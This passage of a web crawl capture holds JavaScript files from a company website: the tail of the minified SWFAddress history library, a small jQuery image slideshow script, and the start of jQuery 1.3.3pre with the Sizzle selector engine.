i=0,l=el.childNodes.length,s;i<l;i++){if(s=_40(el.childNodes[i])){return s}}};var _45=function(){if(_21.isIE()&&_d.title!=_30){SWFAddress.setTitle(_30)}};var _46=function(){if(!_32){var _47=_37();if(_21.isIE()){if(_3a!=_47){if(_23<7){_l.reload()}else{SWFAddress.setValue(_47)}}}else{if(_21.isSafari()&&_23<523){if(_31!=_h.length){_31=_h.length;if(typeof _34[_31-1]!=_2b){_3a=_34[_31-1]}_48()}}else{if(_3a!=_47){_3a=_47;_48()}}}_45()}};var _49=function(_4a){if(SWFAddress.hasEventListener(_4a)){SWFAddress.dispatchEvent(new SWFAddressEvent(_4a))}_4a=_4a.substr(0,1).toUpperCase()+_4a.substr(1);if(typeof SWFAddress["on"+_4a]==_2a){SWFAddress["on"+_4a]()}};var _4b=function(){_49("init")};var _4c=function(){_49("change")};var _4d=function(){for(var i=0,id,_50=SWFAddress.getValue(),_51="setSWFAddressValue";id=_35[i];i++){var obj=document.getElementById(id);if(obj){if(obj.parentNode&&typeof obj.parentNode.so!=_2b){obj.parentNode.so.call(_51,_50)}else{if(!(obj&&typeof obj[_51]!=_2b)){var _53=obj.getElementsByTagName("object");var _54=obj.getElementsByTagName("embed");obj=((_53[0]&&typeof _53[0][_51]!=_2b)?_53:((_54[0]&&typeof _54[0][_51]!=_2b)?_54[0]:null))}if(obj){obj[_51](_50)}}}else{if(obj=document[id]){if(typeof obj[_51]!=_2b){obj[_51](_50)}}}}};var _48=function(){_4d();_4c();_st(_55,10)};var _56=function(_57){if(typeof urchinTracker==_2a){urchinTracker(_57)}if(typeof pageTracker!=_2b&&typeof pageTracker._trackPageview==_2a){pageTracker._trackPageview(_57)}};eval("var _trackDefault = "+_56+";");var _55=function(){if(typeof _36.tracker!=_2b&&eval("typeof "+_36.tracker+' != "'+_2b+'"')){var fn=eval(_36.tracker);if(typeof fn==_2a){fn((_l.pathname+(/\/$/.test(_l.pathname)?"":"/")+SWFAddress.getValue()).replace(/\/\//,"/").replace(/^\/$/,""))}}};var _59=function(){var doc=_2d.contentWindow.document;doc.open();doc.write("<script>var "+_2c+' = "'+_37()+'";<\/script>');doc.close()};var _5b=function(){var win=_2d.contentWindow;if(_36.html){var src=win.location.href;_3a=(src.indexOf("?")>-1)?src.substr(src.indexOf("?")+1):""}else{_3a=(typeof win[_2c]!=_2b)?win[_2c]:""}win.document.title=_d.title;if(_3a!=_37()){_48();_l.hash=_3e(_3a)}};var _5e=function(){var _5f='id="'+_2c+'" style="position:absolute;top:-9999px;"';if(_21.isIE()){document.body.appendChild(document.createElement("div")).innerHTML="<iframe "+_5f+' src="'+(_36.html?_2f.replace(/\.js(\?.*)?$/,".html")+"?"+_37():"javascript:false;")+'" width="0" height="0"></iframe>';_2d=document.getElementById(_2c);_st(function(){_22.addListener(_2d,"load",_5b);if(!_36.html&&typeof _2d.contentWindow[_2c]==_2b){_59()}},10)}else{if(_21.isSafari()){if(_23<412){document.body.innerHTML+="<form "+_5f+' method="get"></form>';_2e=document.getElementById(_2c)}if(typeof _l[_2c]==_2b){_l[_2c]={}}if(typeof _l[_2c][_l.pathname]!=_2b){_34=_l[_2c][_l.pathname].split(",")}}else{if(_21.isOpera()&&_35.length==0&&typeof navigator.plugins["Shockwave Flash"]=="object"){document.body.innerHTML+="<embed "+_5f+' src="'+_2f.replace(/\.js(\?.*)?$/,".swf")+'" type="application/x-shockwave-flash" />'}}}_st(_4b,1);_st(_4c,2);_st(_55,10);setInterval(_46,50)};this.onInit=null;this.onChange=null;this.toString=function(){return"[class SWFAddress]"};this.back=function(){_h.back()};this.forward=function(){_h.forward()};this.go=function(_60){_h.go(_60)};this.href=function(url,_62){_62=(typeof _62!=_2b)?_62:"_self";if(_62=="_self"){self.location.href=url}if(_62=="_top"){_l.href=url}if(_62=="_blank"){window.open(url)}else{_t.frames[_62].location.href=url}};this.popup=function(url,_64,_65,_66){var _67=window.open(url,_64,eval(_65));eval(_66)};this.addEventListener=function(_68,_69){if(typeof _33[_68]==_2b){_33[_68]=[]}_33[_68].push(_69)};this.removeEventListener=function(_6a,_6b){if(typeof _33[_6a]!=_2b){for(var i=0,l;l=_33[_6a][i];i++){if(l==_6b){break}}_33[_6a].splice(i,1)}};this.dispatchEvent=function(_6e){if(typeof _33[_6e.type]!=_2b&&_33[_6e.type].length){_6e.target=this;for(var i=0,l;l=_33[_6e.type][i];i++){l(_6e)}return true}return false};this.hasEventListener=function(_71){return(typeof _33[_71]!=_2b&&_33[_71].length>0)};this.getBaseURL=function(){var url=_l.href;if(url.indexOf("#")!=-1){url=url.substr(0,url.indexOf("#"))}if(url.substr(url.length-1)=="/"){url=url.substr(0,url.length-1)}return url};this.getStrict=function(){return _36.strict};this.setStrict=function(_73){_36.strict=_73};this.getHistory=function(){return _36.history};this.setHistory=function(_74){_36.history=_74};this.getTracker=function(){return _36.tracker};this.setTracker=function(_75){_36.tracker=_75};this.getIds=function(){return _35};this.getId=function(_76){return _35[0]};this.setId=function(id){_35[0]=id};this.addId=function(id){this.removeId(id);_35.push(id)};this.removeId=function(id){for(var i=0;i<_35.length;i++){if(id==_35[i]){_35.splice(i,1);break}}};this.getTitle=function(){return _d.title};this.setTitle=function(_7b){if(!_24){return null}if(typeof _7b==_2b){return }if(_7b=="null"){_7b=""}_30=_d.title=_7b;_st(function(){if(_2d&&_2d.contentWindow&&_2d.contentWindow.document&&_2d.contentWindow.title){_2d.contentWindow.document.title=_30}},1000)};this.getStatus=function(){return _t.status};this.setStatus=function(_7c){if(!_24){return null}if(typeof _7c==_2b){return }if(!_21.isSafari()){_7c=_3b((_7c!="null")?_7c:"",true);if(_7c=="/"){_7c=""}if(!(/http(s)?:\/\//.test(_7c))){var _7d=_l.href.indexOf("#");_7c=(_7d==-1?_l.href:_l.href.substr(0,_7d))+"#"+_7c}_t.status=_7c}};this.resetStatus=function(){_t.status=""};this.getValue=function(){if(!_24){return null}return _3b(_3a,false)};this.setValue=function(_7e){if(!_24){return null}if(typeof _7e==_2b){return }if(_7e=="null"){_7e=""}_7e=_3b(_7e,true);if(_7e=="/"){_7e=""}if(_3a==_7e){return }_3a=_7e;_32=true;_48();_34[_h.length]=_3a;if(_21.isSafari()){if(_36.history){_l[_2c][_l.pathname]=_34.toString();_31=_h.length+1;if(_23<412){if(_l.search==""){_2e.action="#"+_3a;_2e.submit()}}else{if(_23<523){var evt=document.createEvent("MouseEvents");evt.initEvent("click",true,true);var _80=document.createElement("a");_80.href="#"+_3a;_80.dispatchEvent(evt)}else{_l.hash="#"+_3a}}}else{_l.replace("#"+_3a)}}else{if(_3a!=_37()){if(_36.history){_l.hash="#"+_3e(_3a)}else{_l.replace("#"+_3a)}}}if(_21.isIE()&&_36.history){if(_36.html){var loc=_2d.contentWindow.location;loc.assign(loc.pathname+"?"+_37())}else{_59()}}if(_21.isSafari()){_st(function(){_32=false},1)}else{_32=false}};this.getPath=function(){var _82=this.getValue();return(_82.indexOf("?")!=-1)?_82.split("?")[0]:_82};this.getPathNames=function(){var _83=SWFAddress.getPath();var _84=_83.split("/");if(_83.substr(0,1)=="/"){_84.splice(0,1)}if(_83.substr(_83.length-1,1)=="/"){_84.splice(_84.length-1,1)}return _84};this.getQueryString=function(){var _85=this.getValue();var _86=_85.indexOf("?");return(_86!=-1&&_86<_85.length)?_85.substr(_86+1):""};this.getParameter=function(_87){var _88=this.getValue();var _89=_88.indexOf("?");if(_89!=-1){_88=_88.substr(_89+1);var _8a=_88.split("&");var p,i=_8a.length;while(i--){p=_8a[i].split("=");if(p[0]==_87){return p[1]}}}return""};this.getParameterNames=function(){var _8d=this.getValue();var _8e=_8d.indexOf("?");var _8f=[];if(_8e!=-1){_8d=_8d.substr(_8e+1);if(_8d!=""&&_8d.indexOf("=")!=-1){var _90=_8d.split("&");var i=0;while(i<_90.length){_8f.push(_90[i].split("=")[0]);i++}}}return _8f};if(_24){for(var i=1;i<_31;i++){_34.push("")}_34.push(_37());if(_21.isIE()&&_l.hash!=_37()){_l.hash="#"+_3e(_37())}try{_2f=String(_40(document).src);var qi=_2f.indexOf("?");if(_2f&&qi>-1){var _94,_95=_2f.substr(qi+1).split("&");for(var i=0,p;p=_95[i];i++){_94=p.split("=");if(/^(history|html|strict)$/.test(_94[0])){_36[_94[0]]=(isNaN(_94[1])?eval(_94[1]):(parseFloat(_94[1])>0))}if(/^tracker$/.test(_94[0])){_36[_94[0]]=_94[1]}}}}catch(e){}if(/file:\/\//.test(_l.href)){_36.html=false}_45();_22.addListener(document,"DOMContentLoaded",_5e)}else{_55()}};new function(){var C,B;var A="undefined";if(typeof swfobject!=A){SWFObject=swfobject}if(typeof FlashObject!=A){SWFObject=FlashObject}if(typeof SWFObject!=A){if(SWFObject.prototype&&SWFObject.prototype.write){C=SWFObject.prototype.write;SWFObject.prototype.write=function(){B=arguments;if(this.getAttribute("version").major<8){this.addVariable("$swfaddress",SWFAddress.getValue());((typeof B[0]=="string")?document.getElementById(B[0]):B[0]).so=this}var D;if(D=C.apply(this,B)){SWFAddress.addId(this.getAttribute("id"))}return D}}else{C=SWFObject.registerObject;SWFObject.registerObject=function(){B=arguments;C.apply(this,B);SWFAddress.addId(B[0])};C=SWFObject.createSWF;SWFObject.createSWF=function(){B=arguments;C.apply(this,B);SWFAddress.addId(B[0].id)};C=SWFObject.embedSWF;SWFObject.embedSWF=function(){B=arguments;C.apply(this,B);SWFAddress.addId(B[8].id)}}}if(typeof UFO!=A){C=UFO.create;UFO.create=function(){B=arguments;C.apply(this,B);SWFAddress.addId(B[0].id)}}if(typeof AC_FL_RunContent!=A){C=AC_FL_RunContent;AC_FL_RunContent=function(){B=arguments;C.apply(this,B);for(var E=0,D=B.length;E<D;E++){if(B[E]=="id"){SWFAddress.addId(B[E+1])}}}}};

--- FILE ---
content_type: application/x-javascript
request_url: http://thinhphatvina.com.vn/js/slideshow.js
body_size: 812
content:
var duracion = 5000;
var duracion_fade = 2000;

var pasador_home = function () {

    this.first = true;

    this.init = function () {
        $(".Images img:first").show();
        $(".Images img:not(:first)").hide();
        this.i = 0;
        this.n = $(".Images img").size();
        this.next();
    }

    this.next = function () {
        if (!this.first) $(".Images img:visible").fadeOut(duracion_fade);
        var img = $(".Images img").eq(this.i);
        this.i = this.i + 1;
        if (this.i >= this.n) this.i = 0;
        img.fadeIn(duracion_fade);
        this.first = false;
    }
}

var pasador = new pasador_home();

$(document).ready(function () {

    pasador.init();
    if ($(".Images img").size() > 1) {
        setInterval("pasador.next()",duracion);
    }

});

--- FILE ---
content_type: application/x-javascript
request_url: http://thinhphatvina.com.vn/js/jquery.js
body_size: 58510
content:
/*
 * jQuery JavaScript Library v1.3.3pre
 * http://jquery.com/
 *
 * Copyright (c) 2009 John Resig
 * Dual licensed under the MIT and GPL licenses.
 * http://docs.jquery.com/License
 *
 * Date: 2009-03-22 21:55:17 -0400 (Sun, 22 Mar 2009)
 * Revision: 6300
 */
(function(){var j=this,g,z=j.jQuery,q=j.$,p=j.jQuery=j.$=function(F,G){return F===g?o:new p.fn.init(F,G)},E=/^[^<]*(<(.|\s)+>)[^>]*$|^#([\w-]+)$/,f=/^.[^:#\[\.,]*$/;p.fn=p.prototype={init:function(F,I){if(!F){this.length=0;return this}if(F.nodeType){this[0]=F;this.length=1;this.context=F;return this}if(typeof F==="string"){var H=E.exec(F);if(H&&(H[1]||!I)){if(H[1]){F=p.clean([H[1]],I)}else{var J=document.getElementById(H[3]);if(J&&J.id!=H[3]){return o.find(F)}var G=p(J||null);G.context=document;G.selector=F;return G}}else{if(!I||I.jquery){return(I||o).find(F)}else{return p(I).find(F)}}}else{if(p.isFunction(F)){return o.ready(F)}}if(F.selector&&F.context){this.selector=F.selector;this.context=F.context}return this.setArray(p.isArray(F)?F:p.makeArray(F))},selector:"",jquery:"1.3.3pre",size:function(){return this.length},get:function(F){return F===g?Array.prototype.slice.call(this):this[F]},pushStack:function(G,I,F){var H=p(G||null);H.prevObject=this;H.context=this.context;if(I==="find"){H.selector=this.selector+(this.selector?" ":"")+F}else{if(I){H.selector=this.selector+"."+I+"("+F+")"}}return H},setArray:function(F){this.length=0;Array.prototype.push.apply(this,F);return this},each:function(G,F){return p.each(this,G,F)},index:function(F){return p.inArray(F&&F.jquery?F[0]:F,this)},is:function(F){return !!F&&p.multiFilter(F,this).length>0},push:[].push,sort:[].sort,splice:[].splice};p.fn.init.prototype=p.fn;function A(F,G){if(G.src){p.ajax({url:G.src,async:false,dataType:"script"})}else{p.globalEval(G.text||G.textContent||G.innerHTML||"")}if(G.parentNode){G.parentNode.removeChild(G)}}function e(){return +new Date}p.extend=p.fn.extend=function(){var K=arguments[0]||{},I=1,J=arguments.length,F=false,H;if(typeof K==="boolean"){F=K;K=arguments[1]||{};I=2}if(typeof K!=="object"&&!p.isFunction(K)){K={}}if(J==I){K=this;--I}for(;I<J;I++){if((H=arguments[I])!=null){for(var G in H){var L=K[G],M=H[G];if(K===M){continue}if(F&&M&&typeof M==="object"&&!M.nodeType){K[G]=p.extend(F,L||(M.length!=null?[]:{}),M)}else{if(M!==g){K[G]=M}}}}}return K};var t=Object.prototype.toString;p.extend({noConflict:function(F){j.$=q;if(F){j.jQuery=z}return p},isFunction:function(F){return t.call(F)==="[object Function]"},isArray:function(F){return t.call(F)==="[object Array]"},isXMLDoc:function(F){return F.nodeType===9&&F.documentElement.nodeName!=="HTML"||!!F.ownerDocument&&F.ownerDocument.documentElement.nodeName!=="HTML"},globalEval:function(H){if(H&&/\S/.test(H)){var G=document.getElementsByTagName("head")[0]||document.documentElement,F=document.createElement("script");F.type="text/javascript";if(p.support.scriptEval){F.appendChild(document.createTextNode(H))}else{F.text=H}G.insertBefore(F,G.firstChild);G.removeChild(F)}},nodeName:function(G,F){return G.nodeName&&G.nodeName.toUpperCase()==F.toUpperCase()},each:function(H,L,G){var F,I=0,J=H.length;if(G){if(J===g){for(F in H){if(L.apply(H[F],G)===false){break}}}else{for(;I<J;){if(L.apply(H[I++],G)===false){break}}}}else{if(J===g){for(F in H){if(L.call(H[F],F,H[F])===false){break}}}else{for(var K=H[0];I<J&&L.call(K,I,K)!==false;K=H[++I]){}}}return H},trim:function(F){return(F||"").replace(/^\s+|\s+$/g,"")},makeArray:function(H){var F=[];if(H!=null){var G=H.length;if(G==null||typeof H==="string"||p.isFunction(H)||H.setInterval){F[0]=H}else{while(G){F[--G]=H[G]}}}return F},inArray:function(H,I){for(var F=0,G=I.length;F<G;F++){if(I[F]===H){return F}}return -1},merge:function(I,F){var G=0,H,J=I.length;if(!p.support.getAll){while((H=F[G++])!=null){if(H.nodeType!=8){I[J++]=H}}}else{while((H=F[G++])!=null){I[J++]=H}}return I},unique:function(L){var G=[],F={};try{for(var H=0,I=L.length;H<I;H++){var K=p.data(L[H]);if(!F[K]){F[K]=true;G.push(L[H])}}}catch(J){G=L}return G},grep:function(G,K,F){var H=[];for(var I=0,J=G.length;I<J;I++){if(!F!=!K(G[I],I)){H.push(G[I])}}return H},map:function(F,K){var G=[];for(var H=0,I=F.length;H<I;H++){var J=K(F[H],H);if(J!=null){G[G.length]=J}}return G.concat.apply([],G)}});var o=p(document);var D=navigator.userAgent.toLowerCase();p.browser={version:(D.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],safari:/webkit/.test(D),opera:/opera/.test(D),msie:/msie/.test(D)&&!/opera/.test(D),mozilla:/mozilla/.test(D)&&!/(compatible|webkit)/.test(D)};var h="jQuery"+e(),w=0,B={};p.extend({cache:{},data:function(G,F,H){G=G==j?B:G;var I=G[h];if(!I){I=G[h]=++w}if(F&&!p.cache[I]){p.cache[I]={}}if(H!==g){p.cache[I][F]=H}return F?p.cache[I][F]:I},removeData:function(G,F){G=G==j?B:G;var I=G[h];if(F){if(p.cache[I]){delete p.cache[I][F];F="";for(F in p.cache[I]){break}if(!F){p.removeData(G)}}}else{try{delete G[h]}catch(H){if(G.removeAttribute){G.removeAttribute(h)}}delete p.cache[I]}},queue:function(G,F,I){if(G){F=(F||"fx")+"queue";var H=p.data(G,F);if(!H||p.isArray(I)){H=p.data(G,F,p.makeArray(I))}else{if(I){H.push(I)}}}return H},dequeue:function(I,H){var F=p.queue(I,H),G=F.shift();if(!H||H==="fx"){G=F[0]}if(G!==g){G.call(I)}}});p.fn.extend({data:function(F,H){var I=F.split(".");I[1]=I[1]?"."+I[1]:"";if(H===g){var G=this.triggerHandler("getData"+I[1]+"!",[I[0]]);if(G===g&&this.length){G=p.data(this[0],F)}return G===g&&I[1]?this.data(I[0]):G}else{return this.trigger("setData"+I[1]+"!",[I[0],H]).each(function(){p.data(this,F,H)})}},removeData:function(F){return this.each(function(){p.removeData(this,F)})},queue:function(F,G){if(typeof F!=="string"){G=F;F="fx"}if(G===g){return p.queue(this[0],F)}return this.each(function(){var H=p.queue(this,F,G);if(F=="fx"&&H.length==1){H[0].call(this)}})},dequeue:function(F){return this.each(function(){p.dequeue(this,F)})}});
/*
 * Sizzle CSS Selector Engine - v1.0
 *  Copyright 2009, The Dojo Foundation
 *  Released under the MIT, BSD, and GPL Licenses.
 *  More information: http://sizzlejs.com/
 */
(function(){var S=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?/g,M=0,I=Object.prototype.toString;var G=function(ah,X,ae,Z){ae=ae||[];var U=X=X||document;if(X.nodeType!==1&&X.nodeType!==9){return[]}if(!ah||typeof ah!=="string"){return ae}var af=[],ag,ac,ak,aj,ad,W,V=true,aa=R(X);S.lastIndex=0;while((ag=S.exec(ah))!==null){af.push(ag[1]);if(ag[2]){W=RegExp.rightContext;break}}if(af.length>1&&N.exec(ah)){if(af.length===2&&J.relative[af[0]]){ac=K(af[0]+af[1],X)}else{ac=J.relative[af[0]]?[X]:G(af.shift(),X);while(af.length){ah=af.shift();if(J.relative[ah]){ah+=af.shift()}ac=K(ah,ac)}}}else{if(!Z&&af.length>1&&X.nodeType===9&&!aa&&J.match.ID.test(af[0])&&!J.match.ID.test(af[af.length-1])){var al=G.find(af.shift(),X,aa);X=al.expr?G.filter(al.expr,al.set)[0]:al.set[0]}if(X){var al=Z?{expr:af.pop(),set:F(Z)}:G.find(af.pop(),af.length===1&&(af[0]==="~"||af[0]==="+")&&X.parentNode?X.parentNode:X,aa);ac=al.expr?G.filter(al.expr,al.set):al.set;if(af.length>0){ak=F(ac)}else{V=false}while(af.length){var Y=af.pop(),ab=Y;if(!J.relative[Y]){Y=""}else{ab=af.pop()}if(ab==null){ab=X}J.relative[Y](ak,ab,aa)}}else{ak=af=[]}}if(!ak){ak=ac}if(!ak){throw"Syntax error, unrecognized expression: "+(Y||ah)}if(I.call(ak)==="[object Array]"){if(!V){ae.push.apply(ae,ak)}else{if(X&&X.nodeType===1){for(var ai=0;ak[ai]!=null;ai++){if(ak[ai]&&(ak[ai]===true||ak[ai].nodeType===1&&L(X,ak[ai]))){ae.push(ac[ai])}}}else{for(var ai=0;ak[ai]!=null;ai++){if(ak[ai]&&ak[ai].nodeType===1){ae.push(ac[ai])}}}}}else{F(ak,ae)}if(W){G(W,U,ae,Z);G.uniqueSort(ae)}return ae};G.uniqueSort=function(V){if(H){hasDuplicate=false;V.sort(H);if(hasDuplicate){for(var U=1;U<V.length;U++){if(V[U]===V[U-1]){V.splice(U--,1)}}}}};G.matches=function(U,V){return G(U,null,null,V)};G.find=function(ab,U,ac){var aa,Y;if(!ab){return[]}for(var X=0,W=J.order.length;X<W;X++){var Z=J.order[X],Y;if((Y=J.match[Z].exec(ab))){var V=RegExp.leftContext;if(V.substr(V.length-1)!=="\\"){Y[1]=(Y[1]||"").replace(/\\/g,"");aa=J.find[Z](Y,U,ac);if(aa!=null){ab=ab.replace(J.match[Z],"");break}}}}if(!aa){aa=U.getElementsByTagName("*")}return{set:aa,expr:ab}};G.filter=function(ae,ad,ah,X){var W=ae,aj=[],ab=ad,Z,U,aa=ad&&ad[0]&&R(ad[0]);while(ae&&ad.length){for(var ac in J.filter){if((Z=J.match[ac].exec(ae))!=null){var V=J.filter[ac],ai,ag;U=false;if(ab==aj){aj=[]}if(J.preFilter[ac]){Z=J.preFilter[ac](Z,ab,ah,aj,X,aa);if(!Z){U=ai=true}else{if(Z===true){continue}}}if(Z){for(var Y=0;(ag=ab[Y])!=null;Y++){if(ag){ai=V(ag,Z,Y,ab);var af=X^!!ai;if(ah&&ai!=null){if(af){U=true}else{ab[Y]=false}}else{if(af){aj.push(ag);U=true}}}}}if(ai!==g){if(!ah){ab=aj}ae=ae.replace(J.match[ac],"");if(!U){return[]}break}}}if(ae==W){if(U==null){throw"Syntax error, unrecognized expression: "+ae}else{break}}W=ae}return ab};var J=G.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF_-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF_-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*_-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF_-]|\\.)+)(?:\((['"]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(U){return U.getAttribute("href")}},relative:{"+":function(ab,U,aa){var Y=typeof U==="string",ac=Y&&!/\W/.test(U),Z=Y&&!ac;if(ac&&!aa){U=U.toUpperCase()}for(var X=0,W=ab.length,V;X<W;X++){if((V=ab[X])){while((V=V.previousSibling)&&V.nodeType!==1){}ab[X]=Z||V&&V.nodeName===U?V||false:V===U}}if(Z){G.filter(U,ab,true)}},">":function(aa,V,ab){var Y=typeof V==="string";if(Y&&!/\W/.test(V)){V=ab?V:V.toUpperCase();for(var W=0,U=aa.length;W<U;W++){var Z=aa[W];if(Z){var X=Z.parentNode;aa[W]=X.nodeName===V?X:false}}}else{for(var W=0,U=aa.length;W<U;W++){var Z=aa[W];if(Z){aa[W]=Y?Z.parentNode:Z.parentNode===V}}if(Y){G.filter(V,aa,true)}}},"":function(X,V,Z){var W=M++,U=T;if(!V.match(/\W/)){var Y=V=Z?V:V.toUpperCase();U=Q}U("parentNode",V,W,X,Y,Z)},"~":function(X,V,Z){var W=M++,U=T;if(typeof V==="string"&&!V.match(/\W/)){var Y=V=Z?V:V.toUpperCase();U=Q}U("previousSibling",V,W,X,Y,Z)}},find:{ID:function(V,W,X){if(typeof W.getElementById!=="undefined"&&!X){var U=W.getElementById(V[1]);return U?[U]:[]}},NAME:function(W,Z,aa){if(typeof Z.getElementsByName!=="undefined"){var V=[],Y=Z.getElementsByName(W[1]);for(var X=0,U=Y.length;X<U;X++){if(Y[X].getAttribute("name")===W[1]){V.push(Y[X])}}return V.length===0?null:V}},TAG:function(U,V){return V.getElementsByTagName(U[1])}},preFilter:{CLASS:function(X,V,W,U,aa,ab){X=" "+X[1].replace(/\\/g,"")+" ";if(ab){return X}for(var Y=0,Z;(Z=V[Y])!=null;Y++){if(Z){if(aa^(Z.className&&(" "+Z.className+" ").indexOf(X)>=0)){if(!W){U.push(Z)}}else{if(W){V[Y]=false}}}}return false},ID:function(U){return U[1].replace(/\\/g,"")},TAG:function(V,U){for(var W=0;U[W]===false;W++){}return U[W]&&R(U[W])?V[1]:V[1].toUpperCase()},CHILD:function(U){if(U[1]=="nth"){var V=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(U[2]=="even"&&"2n"||U[2]=="odd"&&"2n+1"||!/\D/.test(U[2])&&"0n+"+U[2]||U[2]);U[2]=(V[1]+(V[2]||1))-0;U[3]=V[3]-0}U[0]=M++;return U},ATTR:function(Y,V,W,U,Z,aa){var X=Y[1].replace(/\\/g,"");if(!aa&&J.attrMap[X]){Y[1]=J.attrMap[X]}if(Y[2]==="~="){Y[4]=" "+Y[4]+" "}return Y},PSEUDO:function(Y,V,W,U,Z){if(Y[1]==="not"){if(Y[3].match(S).length>1||/^\w/.test(Y[3])){Y[3]=G(Y[3],null,null,V)}else{var X=G.filter(Y[3],V,W,true^Z);if(!W){U.push.apply(U,X)}return false}}else{if(J.match.POS.test(Y[0])||J.match.CHILD.test(Y[0])){return true}}return Y},POS:function(U){U.unshift(true);return U}},filters:{enabled:function(U){return U.disabled===false&&U.type!=="hidden"},disabled:function(U){return U.disabled===true},checked:function(U){return U.checked===true},selected:function(U){U.parentNode.selectedIndex;return U.selected===true},parent:function(U){return !!U.firstChild},empty:function(U){return !U.firstChild},has:function(W,V,U){return !!G(U[3],W).length},header:function(U){return/h\d/i.test(U.nodeName)},text:function(U){return"text"===U.type},radio:function(U){return"radio"===U.type},checkbox:function(U){return"checkbox"===U.type},file:function(U){return"file"===U.type},password:function(U){return"password"===U.type},submit:function(U){return"submit"===U.type},image:function(U){return"image"===U.type},reset:function(U){return"reset"===U.type},button:function(U){return"button"===U.type||U.nodeName.toUpperCase()==="BUTTON"},input:function(U){return/input|select|textarea|button/i.test(U.nodeName)}},setFilters:{first:function(V,U){return U===0},last:function(W,V,U,X){return V===X.length-1},even:function(V,U){return U%2===0},odd:function(V,U){return U%2===1},lt:function(W,V,U){return V<U[3]-0},gt:function(W,V,U){return V>U[3]-0},nth:function(W,V,U){return U[3]-0==V},eq:function(W,V,U){return U[3]-0==V}},filter:{PSEUDO:function(aa,W,X,ab){var V=W[1],Y=J.filters[V];if(Y){return Y(aa,X,W,ab)}else{if(V==="contains"){return(aa.textContent||aa.innerText||"").indexOf(W[3])>=0}else{if(V==="not"){var Z=W[3];for(var X=0,U=Z.length;X<U;X++){if(Z[X]===aa){return false}}return true}}}},CHILD:function(U,X){var aa=X[1],V=U;switch(aa){case"only":case"first":while(V=V.previousSibling){if(V.nodeType===1){return false}}if(aa=="first"){return true}V=U;case"last":while(V=V.nextSibling){if(V.nodeType===1){return false}}return true;case"nth":var W=X[2],ad=X[3];if(W==1&&ad==0){return true}var Z=X[0],ac=U.parentNode;if(ac&&(ac.sizcache!==Z||!U.nodeIndex)){var Y=0;for(V=ac.firstChild;V;V=V.nextSibling){if(V.nodeType===1){V.nodeIndex=++Y}}ac.sizcache=Z}var ab=U.nodeIndex-ad;if(W==0){return ab==0}else{return(ab%W==0&&ab/W>=0)}}},ID:function(V,U){return V.nodeType===1&&V.getAttribute("id")===U},TAG:function(V,U){return(U==="*"&&V.nodeType===1)||V.nodeName===U},CLASS:function(V,U){return(" "+(V.className||V.getAttribute("class"))+" ").indexOf(U)>-1},ATTR:function(Z,X){var W=X[1],U=J.attrHandle[W]?J.attrHandle[W](Z):Z[W]!=null?Z[W]:Z.getAttribute(W),aa=U+"",Y=X[2],V=X[4];return U==null?Y==="!=":Y==="="?aa===V:Y==="*="?aa.indexOf(V)>=0:Y==="~="?(" "+aa+" ").indexOf(V)>=0:!V?aa&&U!==false:Y==="!="?aa!=V:Y==="^="?aa.indexOf(V)===0:Y==="$="?aa.substr(aa.length-V.length)===V:Y==="|="?aa===V||aa.substr(0,V.length+1)===V+"-":false},POS:function(Y,V,W,Z){var U=V[2],X=J.setFilters[U];if(X){return X(Y,W,V,Z)}}}};var N=J.match.POS;for(var P in J.match){J.match[P]=new RegExp(J.match[P].source+/(?![^\[]*\])(?![^\(]*\))/.source)}var F=function(V,U){V=Array.prototype.slice.call(V);if(U){U.push.apply(U,V);return U}return V};try{Array.prototype.slice.call(document.documentElement.childNodes)}catch(O){F=function(Y,X){var V=X||[];if(I.call(Y)==="[object Array]"){Array.prototype.push.apply(V,Y)}else{if(typeof Y.length==="number"){for(var W=0,U=Y.length;W<U;W++){V.push(Y[W])}}else{for(var W=0;Y[W];W++){V.push(Y[W])}}}return V}}var H;if(document.documentElement.compareDocumentPosition){H=function(V,U){var W=V.compareDocumentPosition(U)&4?-1:V===U?0:1;if(W===0){hasDuplicate=true}return W}}else{if("sourceIndex" in document.documentElement){H=function(V,U){var W=V.sourceIndex-U.sourceIndex;if(W===0){hasDuplicate=true}return W}}else{if(document.createRange){H=function(X,V){var W=X.ownerDocument.createRange(),U=V.ownerDocument.createRange();W.selectNode(X);W.collapse(true);U.selectNode(V);U.collapse(true);var Y=W.compareBoundaryPoints(Range.START_TO_END,U);if(Y===0){hasDuplicate=true}return Y}}}}(function(){var V=document.createElement("div"),W="script"+(new Date).getTime();V.innerHTML="<a name='"+W+"'/>";var U=document.documentElement;U.insertBefore(V,U.firstChild);if(!!document.getElementById(W)){J.find.ID=function(Y,Z,aa){if(typeof Z.getElementById!=="undefined"&&!aa){var X=Z.getElementById(Y[1]);return X?X.id===Y[1]||typeof X.getAttributeNode!=="undefined"&&X.getAttributeNode("id").nodeValue===Y[1]?[X]:g:[]}};J.filter.ID=function(Z,X){var Y=typeof Z.getAttributeNode!=="undefined"&&Z.getAttributeNode("id");return Z.nodeType===1&&Y&&Y.nodeValue===X}}U.removeChild(V)})();(function(){var U=document.createElement("div");U.appendChild(document.createComment(""));if(U.getElementsByTagName("*").length>0){J.find.TAG=function(V,Z){var Y=Z.getElementsByTagName(V[1]);if(V[1]==="*"){var X=[];for(var W=0;Y[W];W++){if(Y[W].nodeType===1){X.push(Y[W])}}Y=X}return Y}}U.innerHTML="<a href='#'></a>";if(U.firstChild&&typeof 